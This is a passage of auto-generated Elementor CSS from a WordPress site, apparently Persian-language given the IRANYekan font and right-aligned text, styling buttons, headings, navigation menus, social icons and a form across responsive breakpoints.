Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 .elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */